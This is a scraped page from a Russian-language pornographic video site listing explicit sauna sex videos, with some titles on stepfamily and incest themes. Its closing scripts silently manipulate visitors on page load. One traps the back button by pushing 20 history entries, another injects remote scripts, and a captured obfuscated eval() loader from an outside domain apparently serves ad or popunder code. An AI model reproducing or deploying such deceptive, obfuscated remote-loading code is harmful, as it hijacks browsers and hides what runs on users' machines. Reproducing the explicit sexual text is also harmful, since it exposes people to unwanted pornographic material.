                    <a href="#" id="categoryLink">
                        <i class="icon-folder"></i>
                        <span class="nav-text">Категории</span>
                        <i class="icon-chevron-down" id="chevron-icon"></i>
                    </a>
                    <div class="dropdown-menu">
                        <div class="thumbnail-grid">
                                                                                                                        <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/razgovoryi-na-russkom">
                                            <img src="/files/categories/razgovoryi-na-russkom.webp" alt="Разговоры на русском">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/razgovoryi-na-russkom">
                                                <h4 class="category-title">Разговоры на русском</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 4763                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/porno-molodyh">
                                            <img src="/files/categories/porno-molodyih.webp" alt="Порно молодых">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/porno-molodyh">
                                                <h4 class="category-title">Порно молодых</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 7169                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/russkoe-porno">
                                            <img src="/files/categories/russkoe-porno.webp" alt="Русское порно">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/russkoe-porno">
                                                <h4 class="category-title">Русское порно</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 4448                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/porno-mamki">
                                            <img src="/files/categories/porno-mamki.webp" alt="Порно мамки">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/porno-mamki">
                                                <h4 class="category-title">Порно мамки</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 487                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/analnoe-porno">
                                            <img src="/files/categories/analnoe-porno.webp" alt="Анальное порно">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/analnoe-porno">
                                                <h4 class="category-title">Анальное порно</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 1875                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/izmenyi">
                                            <img src="/files/categories/izmenyi.webp" alt="Измены">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/izmenyi">
                                                <h4 class="category-title">Измены</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 1061                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/erotic">
                                            <img src="/files/categories/erotika.webp" alt="Эротика">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/erotic">
                                                <h4 class="category-title">Эротика</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 242                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/ukrainskoe-porno">
                                            <img src="/files/categories/ukrainskoe-porno.webp" alt="Украинское порно">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/ukrainskoe-porno">
                                                <h4 class="category-title">Украинское порно</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 187                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/gruppovuha">
                                            <img src="/files/categories/gruppovuha.webp" alt="Групповуха">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/gruppovuha">
                                                <h4 class="category-title">Групповуха</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 627                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/bolshie-siski">
                                            <img src="/files/categories/bolshie-siski.webp" alt="Большие сиськи">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/bolshie-siski">
                                                <h4 class="category-title">Большие сиськи</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 2180                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                            <div class="thumbnail-item">
                                    <div class="thumbnail-wrapper">
                                        <a href="/semeynoe">
                                            <img src="/files/categories/semeynoe.webp" alt="Семейное">
                                        </a>
                                        <div class="thumbnail-info">
                                            <a href="/semeynoe">
                                                <h4 class="category-title">Семейное</h4>
                                            </a>
                                            <span class="category-count">
                                                <i class="icon-video"></i> 1309                                            </span>
                                        </div>
                                    </div>
                                </div>
                                                                                                                                                        <div class="thumbnail-item special">
                                    <div class="thumbnail-wrapper">
                                        <a href="/xxx">
                                            <div class="overlay"></div>
                                            <img src="/themes/web/images/thumbs/img08.webp" alt="">
                                            <div class="content">
                                                <i class="icon-folder-plus"></i>
                                                <h4 class="category-title special-title">Все Категории</h4>
                                            </div>
                                        </a>
                                    </div>
                                </div>
                                                    </div>
                    </div>
                </li>
                            </ul>
        </nav>
        <span class="search-toggle icon-search"></span>
    </div>
</header>
<main class="main-content">
    <form class="search" id="searchForm" method="get" action="/search">
        <div class="search-wrapper">
            <input type="text" name="q" class="search-input" placeholder="Что ищем?.." autocomplete="off" aria-label="Search">
            <button type="submit" class="search-btn icon-search" aria-label="Search button"></button>
        </div>
    </form>
    <button id="mobileMenuToggle" class="menu-toggle-mobile">
        <i class="icon-menu"></i>
    </button>
    <nav class="mobile-nav" id="mobileNav">
        <ul class="nav-menu">
            <li class="active">
                <a href="/">
                    <i class="icon-home"></i>
                    <span class="nav-text">Главная</span>
                </a>
            </li>
            <li>
                <a href="/channels">
                    <i class="icon-tv"></i>
                    <span class="nav-text">Студии</span>
                </a>
            </li>
            <li>
                <a href="/models">
                    <i class="icon-star"></i>
                    <span class="nav-text">Актрисы</span>
                </a>
            </li>
            <li>
                <a href="/tags">
                    <i class="icon-tag"></i>
                    <span class="nav-text">Теги</span>
                </a>
            </li>
            <li>
                <a href="/xxx">
                    <i class="icon-folder"></i>
                    <span class="nav-text">Категории</span>
                </a>
            </li>
        </ul>
    </nav>
</main>
<div class="container">
    <div class="heading">
        <h1>Порно в бане</h1>
    </div>
    <div class="grid">
                                        <div class="grid-item aspect-ratio-16x9">
        <a href="/tri-devitsyi-soblaznili-pisyukatogo-parnya-pryamo-v-parilke" title="Три девицы соблазнили писюкатого парня прямо в парилке">
            <div class="grid-item-image">
                <img src="/files/screens/1/1072/tri-devitsyi-soblaznili-pisyukastogo-parnya-pryamo-v-parilke.webp" alt="Три девицы соблазнили писюкатого парня прямо в парилке">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>39:21</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>265.8K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>84.5%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/tri-devitsyi-soblaznili-pisyukatogo-parnya-pryamo-v-parilke">Три девицы соблазнили писюкатого парня прямо в парилке</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/mujik-trahaet-v-bane-krasivuyu-russkuyu-davalku" title="Мужик трахает в бане красивую русскую давалку">
            <div class="grid-item-image">
                <img src="/files/screens/1/5296/mujik-trahaet-v-bane-krasivuyu-russkuyu-davalku.webp" alt="Мужик трахает в бане красивую русскую давалку">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>46:26</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>70.6K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>76.8%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/mujik-trahaet-v-bane-krasivuyu-russkuyu-davalku">Мужик трахает в бане красивую русскую давалку</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/russkaya-tolstushka-izmenyaet-svoemu-parnyu-s-neznakomtsem" title="Русская толстушка изменяет своему парню с незнакомцем">
            <div class="grid-item-image">
                <img src="/files/screens/1/12016/russkaya-tolstushka-izmenyaet-svoemu-parnyu-s-neznakomtsem.webp" alt="Русская толстушка изменяет своему парню с незнакомцем">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>17:44</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>87.4K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>76.5%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/russkaya-tolstushka-izmenyaet-svoemu-parnyu-s-neznakomtsem">Русская толстушка изменяет своему парню с незнакомцем</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/dve-russkie-podrugi-trahayutsya-v-bane-s-odnim-parenkom" title="Две русские подруги трахаются в бане с одним пареньком">
            <div class="grid-item-image">
                <img src="/files/screens/1/11365/dve-russkie-podrugi-trahayutsya-v-bane-s-odnim-parenkom.webp" alt="Две русские подруги трахаются в бане с одним пареньком">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>14:04</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>47.3K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>71.1%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/dve-russkie-podrugi-trahayutsya-v-bane-s-odnim-parenkom">Две русские подруги трахаются в бане с одним пареньком</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/ryijaya-devushka-zanimaetsya-seksom-s-parnem-pryamo-v-parilke" title="Рыжая девушка занимается сексом с парнем прямо в парилке">
            <div class="grid-item-image">
                <img src="/files/screens/1/10109/ryijaya-devushka-zanimaetsya-seksom-s-parnem-pryamo-v-parilke.webp" alt="Рыжая девушка занимается сексом с парнем прямо в парилке">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>12:11</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>26.7K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>65.0%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/ryijaya-devushka-zanimaetsya-seksom-s-parnem-pryamo-v-parilke">Рыжая девушка занимается сексом с парнем прямо в парилке</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/hudenkaya-devushka-nejno-ebetsya-so-svoim-lyubovnikom" title="Худенькая девушка нежно ебётся со своим любовником">
            <div class="grid-item-image">
                <img src="/files/screens/1/3789/hudenkaya-devushka-nejno-ebetsya-so-svoim-lyubovnikom.webp" alt="Худенькая девушка нежно ебётся со своим любовником">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>21:36</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>106.9K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>78.0%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/hudenkaya-devushka-nejno-ebetsya-so-svoim-lyubovnikom">Худенькая девушка нежно ебётся со своим любовником</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/ryijaya-russkaya-davalka-ebetsya-so-svoim-parnem-v-pizdu" title="Рыжая русская давалка ебётся со своим парнем в пизду">
            <div class="grid-item-image">
                <img src="/files/screens/1/7173/ryijaya-russkaya-davalka-ebetsya-so-svoim-parnem-v-pizdu.webp" alt="Рыжая русская давалка ебётся со своим парнем в пизду">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>14:45</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>31.9K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>67.6%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/ryijaya-russkaya-davalka-ebetsya-so-svoim-parnem-v-pizdu">Рыжая русская давалка ебётся со своим парнем в пизду</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/lena-pol-i-ariya-teylor-ebutsya-bez-uchastiya-mujchin" title="Лена Пол и Ария Тейлор ебутся без участия мужчин">
            <div class="grid-item-image">
                <img src="/files/screens/1/5933/lena-pol-i-ariya-teylor-ebutsya-bez-uchastiya-mujchin.webp" alt="Лена Пол и Ария Тейлор ебутся без участия мужчин">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>37:31</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>59.6K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>72.7%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/lena-pol-i-ariya-teylor-ebutsya-bez-uchastiya-mujchin">Лена Пол и Ария Тейлор ебутся без участия мужчин</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/mujichok-pryamo-v-parilke-trahaet-ryijenkuyu-krasotku" title="Мужичок прямо в парилке трахает рыженькую красотку">
            <div class="grid-item-image">
                <img src="/files/screens/1/4338/mujichok-pryamo-v-parilke-trahaet-ryijenkuyu-krasotku.webp" alt="Мужичок прямо в парилке трахает рыженькую красотку">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>31:19</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>101.4K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>78.9%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/mujichok-pryamo-v-parilke-trahaet-ryijenkuyu-krasotku">Мужичок прямо в парилке трахает рыженькую красотку</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/bella-sharlotta-i-sidjey-mayls-ebutsya-v-saune" title="Бэлла, Шарлотта и СиДжей Майлс ебутся в сауне">
            <div class="grid-item-image">
                <img src="/files/screens/1/6126/bella-sharlotta-i-sidjey-mayls-ebutsya-v-saune.webp" alt="Бэлла, Шарлотта и СиДжей Майлс ебутся в сауне">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>41:46</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>53.2K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>73.5%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/bella-sharlotta-i-sidjey-mayls-ebutsya-v-saune">Бэлла, Шарлотта и СиДжей Майлс ебутся в сауне</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/russkie-devushki-trahayutsya-s-parnyami-na-otdyihe" title="Русские девушки трахаются с парнями на отдыхе">
            <div class="grid-item-image">
                <img src="/files/screens/1/6950/russkie-devushki-trahayutsya-s-parnyami-na-otdyihe.webp" alt="Русские девушки трахаются с парнями на отдыхе">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>14:37</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>108.7K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>72.3%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/russkie-devushki-trahayutsya-s-parnyami-na-otdyihe">Русские девушки трахаются с парнями на отдыхе</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/mujichki-obmenyalis-padcheritsami-i-trahnuli-ih" title="Мужички обменялись падчерицами и трахнули их">
            <div class="grid-item-image">
                <img src="/files/screens/1/7602/mujichki-obmenyalis-padcheritsami-i-kruto-trahnuli-ih.webp" alt="Мужички обменялись падчерицами и трахнули их">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>54:20</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>57.4K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>67.3%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/mujichki-obmenyalis-padcheritsami-i-trahnuli-ih">Мужички обменялись падчерицами и трахнули их</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/porno-v-parilke-na-russkom-yazyike-s-razgovorami" title="Порно в парилке на русском языке с разговорами">
            <div class="grid-item-image">
                <img src="/files/screens/1/7019/porno-v-parilke-na-russkom-yazyike-s-razgovorami.webp" alt="Порно в парилке на русском языке с разговорами">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>20:09</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>104.8K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>77.3%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/porno-v-parilke-na-russkom-yazyike-s-razgovorami">Порно в парилке на русском языке с разговорами</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/paren-vyiebal-v-parilke-svoyu-devushku-i-ee-goryachuyu-machehu" title="Парень выебал в парилке свою девушку и её горячую мачеху">
            <div class="grid-item-image">
                <img src="/files/screens/1/10123/paren-vyiebal-v-parilke-svoyu-devushku-i-ee-goryachuyu-machehu.webp" alt="Парень выебал в парилке свою девушку и её горячую мачеху">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>37:23</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>113.3K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>70.4%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/paren-vyiebal-v-parilke-svoyu-devushku-i-ee-goryachuyu-machehu">Парень выебал в парилке свою девушку и её горячую мачеху</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/porno-s-razgovorami-na-russkom-gde-ebut-evu-elfi" title="Порно с разговорами на русском где ебут Эву Эльфи">
            <div class="grid-item-image">
                <img src="/files/screens/1/6319/porno-s-razgovorami-na-russkom-gde-ebut-evu-elfi.webp" alt="Порно с разговорами на русском где ебут Эву Эльфи">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>16:28</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>79.4K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>73.8%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/porno-s-razgovorami-na-russkom-gde-ebut-evu-elfi">Порно с разговорами на русском где ебут Эву Эльфи</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/miluyu-russkuyu-devushku-trahayut-v-ee-pervyiy-rabochiy-den" title="Милую русскую девушку трахают в её первый рабочий день">
            <div class="grid-item-image">
                <img src="/files/screens/1/12087/miluyu-russkuyu-devushku-trahayut-v-ee-pervyiy-rabochiy-den.webp" alt="Милую русскую девушку трахают в её первый рабочий день">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>23:33</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>30.1K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>69.4%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/miluyu-russkuyu-devushku-trahayut-v-ee-pervyiy-rabochiy-den">Милую русскую девушку трахают в её первый рабочий день</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/djanna-dior-izmenyaet-muju-s-lichnyim-trenerom" title="Джанна Диор изменяет мужу с личным тренером">
            <div class="grid-item-image">
                <img src="/files/screens/1/7691/blackedcom-gianna-dior-steamed-2024-03-29.webp" alt="Джанна Диор изменяет мужу с личным тренером">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>31:39</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>37.0K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>67.2%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/djanna-dior-izmenyaet-muju-s-lichnyim-trenerom">Джанна Диор изменяет мужу с личным тренером</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/opyitnaya-milfa-aysis-lav-trahaetsya-srazu-s-dvumya-parnyami" title="Опытная милфа Айсис Лав трахается сразу с двумя парнями">
            <div class="grid-item-image">
                <img src="/files/screens/1/10967/opyitnaya-milfa-aysis-lav-trahaetsya-srazu-s-dvumya-parnyami.webp" alt="Опытная милфа Айсис Лав трахается сразу с двумя парнями">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>39:12</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>44.9K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>67.6%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/opyitnaya-milfa-aysis-lav-trahaetsya-srazu-s-dvumya-parnyami">Опытная милфа Айсис Лав трахается сразу с двумя парнями</a>
        </div>
    </div>
                                <div class="grid-item aspect-ratio-16x9">
        <a href="/russkaya-pornoaktrisa-trahaetsya-so-svoim-fanatom-v-saune" title="Русская порноактриса трахается со своим фанатом в сауне">
            <div class="grid-item-image">
                <img src="/files/screens/1/12731/russkaya-pornoaktrisa-trahaetsya-so-svoim-fanatom-v-saune.webp" alt="Русская порноактриса трахается со своим фанатом в сауне">
                <video class="grid-item-video" muted loop preload="none">
                    <source src="https://sex.batsa.pro/play/[base64].webm" type="video/webm">
                </video>
                                    <span class="grid-item-dur"><i class="icon-clock"></i>08:03</span>
                    <span class="grid-item-view"><i class="icon-eye"></i>35.2K</span>
                    <span class="grid-item-like"><i class="icon-thumbs-up"></i>74.4%</span>
                            </div>
        </a>
        <div class="grid-item-description">
            <a href="/russkaya-pornoaktrisa-trahaetsya-so-svoim-fanatom-v-saune">Русская порноактриса трахается со своим фанатом в сауне</a>
        </div>
    </div>
                        </div>

    </div>

<footer class="footer">
    <div class="container">
        <div class="footer-logo">
            <img src="/themes/web/images/logo-footer.svg" alt="">
        </div>
        <div class="disclaimer">
                            Порно видео в бане! Смотреть как <a href="/tag/golyie-devushki" >голые девушки</a> трахаются с мужичками не выходя из парилки. Секс в бане крупным планом в хорошем HD качестве. У нас вы найдете порно в бане с молодыми секс звездами и опытными <a href="/tag/milfyi" >милфами</a>, которые точно знают что делать со стоячими членами. Красивый секс в бане не оставит вас равнодушными, и вы точно заходите так попробовать. Наслаждайся <a href="/tag/pornushka" >порнушкой</a> в бане без каких либо задрочек, только хорошее хардкорное порно в бане онлайн!                    </div>
        <ul class="footer-nav">
            <li>
                <a href="https://twitter.com/myHousePorn">Наш Twitter</a>
            </li>
            <li>|</li>
            <li>
                <a href="/abuse" rel="nofollow">Жалобы / Abuse</a>
            </li>
        </ul>
    </div>
</footer>
<script src="/themes/web/js/scripts.min.js"></script>
<script type="text/javascript">
    new Image().src="//counter.yadro.ru/hit?r"+escape(document.referrer)+("undefined"==typeof screen?"":";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+";"+Math.random();
</script>
<script>function get_cookie(b){let a=document.cookie.match(new RegExp("(?:^|; )"+b.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return a?decodeURIComponent(a[1]):null}!function(){if(!get_cookie("visited")&&(document.cookie="visited=1; path=/;",location.hostname!==document.referrer.split("/")[2]))try{for(let a=0;20>a;++a)history.pushState({},"","")}catch(b){}}()</script>
<script type='text/javascript' src='https://formayday.com/services/?id=153109'></script>
<script type='text/javascript' data-cfasync='false'>
    let e7d2770250_cnt=0,e7d2770250_interval=setInterval(function(){"undefined"!=typeof e7d2770250_country?(clearInterval(e7d2770250_interval),function(){try{e=localStorage.getItem("e7d2770250_uid")}catch(t){}var e,$=document.createElement("script");$.type="text/javascript",$.charset="utf-8",$.async="true",$.src="https://"+e7d2770250_domain+"/"+e7d2770250_path+"/"+e7d2770250_file+".js?25514&v=3&u="+e+"&a="+Math.random(),document.body.appendChild($)}()):(e7d2770250_cnt+=1)>=60&&clearInterval(e7d2770250_interval)},500);
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=153109
body_size: 1652
content:
var _0xc95e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe34c(d,e,f){var g=_0xc95e[2][_0xc95e[1]](_0xc95e[0]);var h=g[_0xc95e[3]](0,e);var i=g[_0xc95e[3]](0,f);var j=d[_0xc95e[1]](_0xc95e[0])[_0xc95e[10]]()[_0xc95e[9]](function(a,b,c){if(h[_0xc95e[4]](b)!==-1)return a+=h[_0xc95e[4]](b)*(Math[_0xc95e[8]](e,c))},0);var k=_0xc95e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc95e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe34c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",51,"NdFRBrkYa",27,5,46))